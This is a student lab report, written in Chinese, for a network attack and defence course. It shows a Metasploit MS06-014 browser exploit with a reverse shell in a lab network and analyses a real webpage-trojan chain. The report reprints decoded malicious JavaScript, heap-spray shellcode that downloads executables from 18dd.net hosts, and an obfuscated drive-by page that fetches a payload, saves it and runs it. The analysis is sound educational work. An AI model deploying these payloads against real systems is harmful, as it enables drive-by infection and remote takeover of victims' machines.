20242934 2024-2025-2 《网络攻防实践》第十一周作业
1.实践内容
(1)web浏览器渗透攻击
任务:使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。
实验步骤:
①选择使用Metasploit中的MS06-014渗透攻击模块
②选择PAYLOAD为任意远程Shell连接
③设置服务器地址和URL参数,运行exploit,构造出恶意网页木马脚本
④在靶机环境中启动浏览器,验证与服务器的连通性,并访问而已网页木马脚本URL
⑤在攻击机的Metasploit软件中查看渗透攻击状态,并通过成功渗透攻击后建立起的远程控制会话SESSION,在靶机上远程执行命令
(2)取证分析实践—网页木马攻击场景分析
实践过程:
①首先你应该访问start.html,在这个文件中给出了new09.htm的地址,
②在进入 htm 后,每解密出一个文件地址,请对其作 32 位 MD5 散列,以散列值为文件名到
http://192.168.68.253/scom/hashed/
哈希值下去下载对应的文件(注意:文件名中的英文字母为小写,且没有扩展名),即为解密出的地址对应的文件。
③如果解密出的地址给出的是网页或脚本文件,请继续解密。
④如果解密出的地址是二进制程序文件,请进行静态反汇编或动态调试。
⑤重复以上过程直到这些文件被全部分析完成。
(3)攻防对抗实践—web浏览器渗透攻击攻防
攻击方使用Metasploit构造出至少两个不同Web浏览端软件安全漏洞的渗透攻击代码,并进行混淆处理之后组装成一个URL,通过具有欺骗性的电子邮件发送给防守方。
防守方对电子邮件中的挂马链接进行提取、解混淆分析、尝试恢复出渗透代码的原始形态,并分析这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。
2.实践过程
2.1web浏览器渗透攻击
查看攻击机和靶机IP地址并测试其联通性:


在Kali虚拟机中使用msfconsole命令令打开metasploit工具:


使用search MS06-014命令查看漏洞的相关信息,使用命令use exploit/windows/browser/ie_createobject选择漏洞,然后使用show payloads命令查看可用负载。

设置payload为set payload generic/shell_reverse_tcp,设置攻击机地址:set lhost 192.168.200.2,设置靶机地址:set rhost 192.168.200.124,然后执行run命令:

根据上步得到的Local IP,通过靶机的浏览器访问该地址,可以看到浏览器返回一串字符

返回观察攻击机Kali的状态,发现已经建立起了一个会话,则攻击成功:

最后我们验证一下会话是否有效,首先使用命令sessions -i 1打开会话。然后执行命令ipconfig,发现执行成功,因此sessions成功建立

2.2取证分析实践—网页木马攻击场景分析
用记事本打开start.html

那么new09.htm应该也在同一目录下
打开网页挂马分析实践压缩包,里面包含了所要分析的程序和源代码,以记事本的方式打开new09.html文件,并记录以下两个网址:
分别对http://js.users.51.la/1299644.js和http://aa.18dd.net/aa/kl.htm进行MD5运算得出散列值:
在线计算两个地址的MD5


分别为23180a42a2ff1192150231b44ffdf3d3和 7f60672dcd6b5e90b6772545ee219bd3
分别找出以经MD5运算得到散列值命名的文件
在文件7f60672dcd6b5e90b6772545ee219bd3中,使用了XXTEA+Base64 加密方法。

使用在线解密工具解密,经计算密钥为:script

在解密网站中输入script为密钥,然后将文件代码全部复制,点击解密,可解密得下图信息

明文为:
点击查看代码
<script>
eval("\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x69\x74\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x29\x3b\x7d\x0d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x6c\x6f\x61\x64\x20\x3d\x20\x69\x6e\x69\x74\x3b\x0d\x0a\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x4f\x4b\x27\x29\x3d\x3d\x2d\x31\x29\x7b\x0d\x0a\x74\x72\x79\x7b\x76\x61\x72\x20\x65\x3b\x0d\x0a\x76\x61\x72\x20\x61\x64\x6f\x3d\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x6f\x62\x6a\x65\x63\x74\x22\x29\x29\x3b\x0d\x0a\x61\x64\x6f\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x63\x6c\x61\x73\x73\x69\x64\x22\x2c\x22\x63\x6c\x73\x69\x64\x3a\x42\x44\x39\x36\x43\x35\x35\x36\x2d\x36\x35\x41\x33\x2d\x31\x31\x44\x30\x2d\x39\x38\x33\x41\x2d\x30\x30\x43\x30\x34\x46\x43\x32\x39\x45\x33\x36\x22\x29\x3b\x0d\x0a\x76\x61\x72\x20\x61\x73\x3d\x61\x64\x6f\x2e\x63\x72\x65\x61\x74\x65\x6f\x62\x6a\x65\x63\x74\x28\x22\x41\x64\x6f\x64\x62\x2e\x53\x74\x72\x65\x61\x6d\x22\x2c\x22\x22\x29\x7d\x0d\x0a\x63\x61\x74\x63\x68\x28\x65\x29\x7b\x7d\x3b\x0d\x0a\x66\x69\x6e\x61\x6c\x6c\x79\x7b\x0d\x0a\x76\x61\x72\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x65\x78\x70\x69\x72\x65\x73\x2e\x73\x65\x74\x54\x69\x6d\x65\x28\x65\x78\x70\x69\x72\x65\x73\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x2b\x32\x34\x2a\x36\x30\x2a\x36\x30\x2a\x31\x30\x30\x30\x29\x3b\x0d\x0a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65\x3d\x27\x63\x65\x3d\x77\x69\x6e\x64\x6f\x77\x73\x78\x70\x3b\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d\x27\x2b\x65\x78\x70\x69\x72\x65\x73\x2e\x74\x6f\x47\x4d\x54\x53\x74\x72\x69\x6e\x67\x28\x29\x3b\x0d\x0a\x69\x66\x28\x65\x21\x3d\x22\x5b\x6f\x62\x6a\x65\x63\x74\x20\x45\x72\x72\x6f\x72\x5d\x22\x29\x7b\x0d\x0a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x22\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x68\x74\x74\x70\x3a\x5c\x2f\x5c\x2f\x61\x61\x2e\x31\x38\x64\x64\x2e\x6e\x65\x74\x5c\x2f\x61\x61\x5c\x2f\x31\x2e\x6a\x73\x3e\x3c\x5c\x2f\x73\x63\x72\x69\x70\x74\x3e\x22\x29\x7d\x0d\x0a\x65\x6c\x73\x65\x7b\x0d\x0a\x74\x72\x79\x7b\x76\x61\x72\x20\x66\x3b\x76\x61\x72\x20\x73\x74\x6f\x72\x6d\x3d\x6e\x65\x77\x20\x41\x63\x74\x69\x76\x65\x58\x4f\x62\x6a\x65\x63\x74\x28\x22\x4d\x50\x53\x2e\x53\x74\x6f\x72\x6d\x50\x6c\x61\x79\x65\x72\x22\x29\x3b\x7d\x0d\x0a\x63\x61\x74\x63\x68\x28\x66\x29\x7b\x7d\x3b\x0d\x0a\x66\x69\x6e\x61\x6c\x6c\x79\x7b\x69\x66\x28\x66\x21\x3d\x22\x5b\x6f\x62\x6a\x65\x63\x74\x20\x45\x72\x72\x6f\x72\x5d\x22\x29\x7b\x0d\x0a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x22\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x68\x74\x74\x70\x3a\x5c\x2f\x5c\x2f\x61\x61\x2e\x31\x38\x64\x64\x2e\x6e\x65\x74\x5c\x2f\x61\x61\x5c\x2f\x62\x2e\x6a\x73\x3e\x3c\x5c\x2f\x73\x63\x72\x69\x70\x74\x3e\x22\x29\x7d\x7d\x0d\x0a\x74\x72\x79\x7b\x76\x61\x72\x20\x67\x3b\x76\x61\x72\x20\x70\x70\x73\x3d\x6e\x65\x77\x20\x41\x63\x74\x69\x76\x65\x58\x4f\x62\x6a\x65\x63\x74\x28\x22\x50\x4f\x57\x45\x52\x50\x4c\x41\x59\x45\x52\x2e\x50\x6f\x77\x65\x72\x50\x6c\x61\x79\x65\x72\x43\x74\x72\x6c\x2e\x31\x22\x29\x3b\x7d\x0d\x0a\x63\x61\x74\x63\x68\x28\x67\x29\x7b\x7d\x3b\x0d\x0a\x66\x69\x6e\x61\x6c\x6c\x79\x7b\x69\x66\x28\x67\x21\x3d\x22\x5b\x6f\x62\x6a\x65\x63\x74\x20\x45\x72\x72\x6f\x72\x5d\x22\x29\x7b\x0d\x0a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x22\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x68\x74\x74\x70\x3a\x5c\x2f\x5c\x2f\x61\x61\x2e\x31\x38\x64\x64\x2e\x6e\x65\x74\x5c\x2f\x61\x61\x5c\x2f\x70\x70\x73\x2e\x6a\x73\x3e\x3c\x5c\x2f\x73\x63\x72\x69\x70\x74\x3e\x22\x29\x7d\x7d\x0d\x0a\x74\x72\x79\x7b\x76\x61\x72\x20\x68\x3b\x76\x61\x72\x20\x6f\x62\x6a\x3d\x6e\x65\x77\x20\x41\x63\x74\x69\x76\x65\x58\x4f\x62\x6a\x65\x63\x74\x28\x22\x42\x61\x69\x64\x75\x42\x61\x72\x2e\x54\x6f\x6f\x6c\x22\x29\x3b\x7d\x0d\x0a\x63\x61\x74\x63\x68\x28\x68\x29\x7b\x7d\x3b\x0d\x0a\x66\x69\x6e\x61\x6c\x6c\x79\x7b\x69\x66\x28\x68\x21\x3d\x22\x5b\x6f\x62\x6a\x65\x63\x74\x20\x45\x72\x72\x6f\x72\x5d\x22\x29\x7b\x0d\x0a\x6f\x62\x6a\x2e\x44\x6c\x6f\x61\x64\x44\x53\x28\x22\x68\x74\x74\x70\x3a\x2f\x2f\x64\x6f\x77\x6e\x2e\x31\x38\x64\x64\x2e\x6e\x65\x74\x2f\x62\x62\x2f\x62\x64\x2e\x63\x61\x62\x22\x2c\x20\x22\x62\x64\x2e\x65\x78\x65\x22\x2c\x20\x30\x29\x7d\x7d\x0d\x0a\x7d\x7d\x7d")
</script>
点击查看代码
function init(){document.write();}
window.onload = init;
if(document.cookie.indexOf('OK')==-1){
try{var e;
var ado=(document.createElement("object"));
ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");
var as=ado.createobject("Adodb.Stream","")}
catch(e){};
finally{
var expires=new Date();
expires.setTime(expires.getTime()+24*60*60*1000);
document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();
if(e!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")}
else{
try{var f;var storm=new ActiveXObject("MPS.StormPlayer");}
catch(f){};
finally{if(f!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")}}
try{var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");}
catch(g){};
finally{if(g!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")}}
try{var h;var obj=new ActiveXObject("BaiduBar.Tool");}
catch(h){};
finally{if(h!="[object Error]"){
obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)}}
}}}
我们可以看到这个网页应用到了一下几个漏洞:微软数据库访问对象漏洞Adodb.Stream、暴风影音漏洞MPS.StormPlayer、PPStream的漏洞POWERPLAYER.PowerPlayerCtrl.1和百度搜霸的漏洞BaiduBar.Tool。这个文件还引用三个js文件和一个压缩包(bd.cab,解开后是bd.exe)。
将3个js文件和一个压缩包分别作MD5散列,分别得到数值如下。
MD5(http://aa.18dd.net/aa/1.js) 为 5d7e9058a857aa2abee820d5473c5fa4

MD5(http://aa.18dd.net/aa/b.js) 为 3870c28cc279d457746b3796a262f166

MD5(http://aa.18dd.net/aa/pps.js) 为 5f0b8bf0385314dbe0e5ec95e6abedc2

MD5(http://down.18dd.net/bb/bd.cab) 为 1c1d7b3539a617517c49eee4120783b2

依次打开这四个文件,打开第一个文件5d7e9058a857aa2abee820d5473c5fa4发现是十六进制数据,解密后信息如下,这个文件前面部分下载了一个http://down.18dd.net/bb/014.exe的可执行文件,后面部分是对ADODB漏洞的继续利用。


打开第二个3870c28cc279d457746b3796a262f166
文件,发现其使用packed加密方法,试用网站http://matthewfl.com/unPacker.html来进行解密,在下图结果中可以看到有shellcode关键字。根据参考PDF文件,shellcode是一个下载器,因此需要寻找其中的URL,最后找到的结果为 http://down.18dd.net/bb/bf.exe 得到一个可执行文件。


提取其中的字符串
点击查看代码
var bigblock=unescape("%u9090%u9090");
var headersize=20;
var shellcode=unescape("%uf3e9%u0000"+"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c"+"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378"+"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b"+"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef"+"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1"+"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103"+"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904"+"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b"+"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e"+"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d"+"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320"+"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344"+"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc"+"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0"+"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab"+"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f"+"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574"+"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e"+"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00"+"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c"+"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54"+"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");
var slackspace=headersize+shellcode.length;
while(bigblock.length<slackspace)bigblock+=bigblock;
fillblock=bigblock.substring(0,slackspace);
block=bigblock.substring(0,bigblock.length-slackspace);
while(block.length+slackspace<0x40000)block=block+block+fillblock;
memory=new Array();
for(x=0;
x<300;
x++)memory[x]=block+shellcode;
var buffer='';
while(buffer.length<4068)buffer+="\x0a\x0a\x0a\x0a";
storm.rawParse(buffer)
点击查看代码
/%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
"%u206a%uff53%uec57%u/
pps=(document.createElement("object"));
pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458")
var shellcode = unescape("%uf3e9%u0000"+
"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" +
"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" +
"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +
"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +
"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +
"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" +
"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" +
"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +
"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" +
"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" +
"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" +
"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" +
"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" +
"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" +
"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" +
"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u62
2f%u2f62%u7070%u2e73%u7865%u0065");
var bigblock = unescape("%u9090%u9090");
var headersize = 20;
var slackspace = headersize+shellcode.length;
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length-slackspace);
while(block.length+slackspace<0x40000) block = block+block+fillblock;
memory = new Array();
for (x=0; x<400; x++) memory[x] = block + shellcode;
var buffer = '';
while (buffer.length < 500) buffer+="\x0a\x0a\x0a\x0a";
pps.Logo = buffer


在资源中找到对应的文件,可以发现文件的大小相同

用PEid软件打开任意一个exe文件,发现其是Delphi写的

然后用IDA pro软件打开pps.exe,将其反汇编

分析得知一开始下载了许多木马文件,在下载过程中IE可能检测到了并给予了保护,此执行文件对保护选择允许运行,绕过了系统的提示。这也就说明了这个可执行文件具有一定面对防护措施的保护能力。

2.3攻防对抗实践—web浏览器渗透攻击攻防
步骤如实验1一样,攻击方:Kali,防守方:Windows2k,IP地址分别如下


接下来的步骤和实验一相同不多做赘述:

然后将产生的链接复制到浏览器中,并且查看网页源代码,可以看到关键指令做了字符串拼接处理和大量的空白间隔。

压缩后的具体函数信息如下:
点击查看代码
</details><html><head><title></title>
<scriptlanguage="javascript">
functionpVcQptuXtURkI(o,n)
{varr=null;
try{eval("r=o"+".C"+"re"+"ate"+"Ob"+"je"+"ct(n)")}
catch(e){}
if(!r)
{try{eval("r=o"+".Cr"+"ea"+"teO"+"bj"+"ect(n,'')")}
catch(e){}}if(!r)
{try{eval("r=o"+".Cr"+"ea"+"teO"+"bj"+"ect(n,'','')")}catch(e){}}
if(!r){try{eval("r=o"+".Ge"+"tOb"+"je"+"ct('',n)")}catch(e){}}
if(!r){try{eval("r=o"+".Ge"+"tOb"+"ject(n,'')")}catch(e){}}
if(!r){try{eval("r=o"+".Ge"+"tOb"+"ject(n)")}catch(e){}}
return(r);}
functionKICnWOyGLGaPMnBBSTFqivHOpkic(a)
{vars=pVcQptuXtURkI(a,"W"+"Sc"+"ri"+"pt"+".S"+"he"+"ll");
varo=pVcQptuXtURkI(a,"A"+"DO"+"D"+"B.S"+"tr"+"eam");
vare=s.Environment("P"+"ro"+"ce"+"ss");
varurl=document.location+'/p'+'ay'+'lo'+'ad';varxml=null;
varbin=e.Item("T"+"E"+"M"+"P")+"\\ujOvdPBAnxoLeaHiExeg"+".e"+"xe";
vardat;try{xml=newXMLHttpRequest();}
catch(e){try{xml=newActiveXObject("Microsoft.XMLHTTP");}catch(e){xml=newActiveXObject("MSXML2.ServerXMLHTTP");}}
if(!xml){return(0);}
xml.open("GET",url,false);
xml.send(null);
dat=xml.responseBody;o.Type=1;o.Mode=3;o.Open();o.Write(dat);o.SaveToFile(bin,2);s.Run(bin,0);}
functionKgYOUdGGjoLHKdVQmjepXovpiiN()
{var i=0;
var t=newArray(
'{'+'B'+'D'+'9'+'6'+'C'+'5'+'5'+'6'+'-'+'6'+'5'+'A'+'3'+'-'+'1'+'1'+'D'+'0'+'-'+'9'+'8'+'3'+'A'+'-'+'0'+'0'+'C'+'0'+'4'+'F'+'C'+'2'+'9'+'E'+'3'+'6'+'}',
'{'+'B'+'D'+'9'+'6'+'C'+'5'+'5'+'6'+'-'+'6'+'5'+'A'+'3'+'-'+'1'+'1'+'D'+'0'+'-'+'9'+'8'+'3'+'A'+'-'+'0'+'0'+'C'+'0'+'4'+'F'+'C'+'2'+'9'+'E'+'3'+'0'+'}',
'{'+'7'+'F'+'5'+'B'+'7'+'F'+'6'+'3'+'-'+'F'+'0'+'6'+'F'+'-'+'4'+'3'+'3'+'1'+'-'+'8'+'A'+'2'+'6'+'-'+'3'+'3'+'9'+'E'+'0'+'3'+'C'+'0'+'A'+'E'+'3'+'D'+'}',
'{'+'6'+'e'+'3'+'2'+'0'+'7'+'0'+'a'+'-'+'7'+'6'+'6'+'d'+'-'+'4'+'e'+'e'+'6'+'-'+'8'+'7'+'9'+'c'+'-'+'d'+'c'+'1'+'f'+'a'+'9'+'1'+'d'+'2'+'f'+'c'+'3'+'}',
'{'+'6'+'4'+'1'+'4'+'5'+'1'+'2'+'B'+'-'+'B'+'9'+'7'+'8'+'-'+'4'+'5'+'1'+'D'+'-'+'A'+'0'+'D'+'8'+'-'+'F'+'C'+'F'+'D'+'F'+'3'+'3'+'E'+'8'+'3'+'3'+'C'+'}',
'{'+'0'+'6'+'7'+'2'+'3'+'E'+'0'+'9'+'-'+'F'+'4'+'C'+'2'+'-'+'4'+'3'+'c'+'8'+'-'+'8'+'3'+'5'+'8'+'-'+'0'+'9'+'F'+'C'+'D'+'1'+'D'+'B'+'0'+'7'+'6'+'6'+'}',
'{'+'6'+'3'+'9'+'F'+'7'+'2'+'5'+'F'+'-'+'1'+'B'+'2'+'D'+'-'+'4'+'8'+'3'+'1'+'-'+'A'+'9'+'F'+'D'+'-'+'8'+'7'+'4'+'8'+'4'+'7'+'6'+'8'+'2'+'0'+'1'+'0'+'}',
'{'+'B'+'A'+'0'+'1'+'8'+'5'+'9'+'9'+'-'+'1'+'D'+'B'+'3'+'-'+'4'+'4'+'f'+'9'+'-'+'8'+'3'+'B'+'4'+'-'+'4'+'6'+'1'+'4'+'5'+'4'+'C'+'8'+'4'+'B'+'F'+'8'+'}',
'{'+'D'+'0'+'C'+'0'+'7'+'D'+'5'+'6'+'-'+'7'+'C'+'6'+'9'+'-'+'4'+'3'+'F'+'1'+'-'+'B'+'4'+'A'+'0'+'-'+'2'+'5'+'F'+'5'+'A'+'1'+'1'+'F'+'A'+'B'+'1'+'9'+'}',
'{'+'E'+'8'+'C'+'C'+'C'+'D'+'D'+'F'+'-'+'C'+'A'+'2'+'8'+'-'+'4'+'9'+'6'+'b'+'-'+'B'+'0'+'5'+'0'+'-'+'6'+'C'+'0'+'7'+'C'+'9'+'6'+'2'+'4'+'7'+'6'+'B'+'}',
'{'+'A'+'B'+'9'+'B'+'C'+'E'+'D'+'D'+'-'+'E'+'C'+'7'+'E'+'-'+'4'+'7'+'E'+'1'+'-'+'9'+'3'+'2'+'2'+'-'+'D'+'4'+'A'+'2'+'1'+'0'+'6'+'1'+'7'+'1'+'1'+'6'+'}',
'{'+'0'+'0'+'0'+'6'+'F'+'0'+'3'+'3'+'-'+'0'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'-'+'C'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'4'+'6'+'}',
'{'+'0'+'0'+'0'+'6'+'F'+'0'+'3'+'A'+'-'+'0'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'-'+'C'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'4'+'6'+'}',null);
while(t[i])
{vara=null;
if(t[i].substring(0,1)=='{')
{a=document.createElement("object");
a.setAttribute("cl"+"as"+"sid","cl"+"s"+"id"+":"+t[i].substring(1,t[i].length-1));}
else{try{a=newActiveXObject(t[i]);}catch(e){}}
if(a)
{try{varb=pVcQptuXtURkI(a,"W"+"Sc"+"ri"+"pt"+".S"+"he"+"ll");if(b){KICnWOyGLGaPMnBBSTFqivHOpkic(a);return(0);}}
catch(e){}}i++;}}
</script></head><bodyonload='KgYOUdGGjoLHKdVQmjepXovpiiN()'>KlfoGjq</body></html>
其中还包括着一个可执行文件的相关操作:EONVFedsZYIKzToBkkd.exe经查询相关资料得上述这些信息正好是MS06-014漏洞的相关信息。
3.学习中遇到的问题及解决
- 问题1:16进制解密成字符的时候一直不成功
- 问题1解决方案:解密数据中删除非16进制字符,这样就能解密成功了
4.实践总结
本次实验步骤比较繁琐,理论晦涩。需要我们用更多的精力去学习,本次实验中学习了浏览器安全攻防的基本原理和方法。更加熟悉使用了各种Web网络攻击漏洞和工具。提高了网络安全意识,特别是对木马网页危害的认识。也提高的自我学习的能力。

浙公网安备 33010602011771号